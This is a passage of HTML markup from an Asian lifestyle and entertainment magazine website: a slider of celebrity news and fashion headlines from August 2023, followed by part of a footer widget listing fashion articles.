											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hansika-Motwani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey" class="all-over-thumb-link"><span class="screen-reader-text">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen: A Blooming Beauty in a Blossom Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress">Anushka Sen: A Blooming Beauty in a Blossom Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nazish-Jahangirs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!" class="all-over-thumb-link"><span class="screen-reader-text">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Faryal-Makhdoom.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Ayushmann-Khurrana.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love" class="all-over-thumb-link"><span class="screen-reader-text">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Rizwanas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil" class="all-over-thumb-link"><span class="screen-reader-text">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/aima-beg.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!" class="all-over-thumb-link"><span class="screen-reader-text">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Srha-Asghar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim" class="all-over-thumb-link"><span class="screen-reader-text">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" class="all-over-thumb-link"><span class="screen-reader-text">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365417400_185250821229017_5277065007710644160_n-e1691662349858-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur" class="all-over-thumb-link"><span class="screen-reader-text">Kiran Ashfaque Takes a Breather in Kuala Lumpur</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur">Kiran Ashfaque Takes a Breather in Kuala Lumpur</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bilal.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;" class="all-over-thumb-link"><span class="screen-reader-text"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Vijay-Deverakonda.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim" class="all-over-thumb-link"><span class="screen-reader-text">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Gulshan-Devaiahs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World" class="all-over-thumb-link"><span class="screen-reader-text">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/irfan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow" class="all-over-thumb-link"><span class="screen-reader-text">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Feroze-Khan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Discovers His Next Companion At Last!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!">Feroze Khan Discovers His Next Companion At Last!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shae-Gill.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!" class="all-over-thumb-link"><span class="screen-reader-text">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/01/saba-qamar-474x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa" class="all-over-thumb-link"><span class="screen-reader-text">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia-butt.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Iman-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;" class="all-over-thumb-link"><span class="screen-reader-text">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarah-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly-stars-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th." class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Aima-Baig-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		</div>					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Fashion Update<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
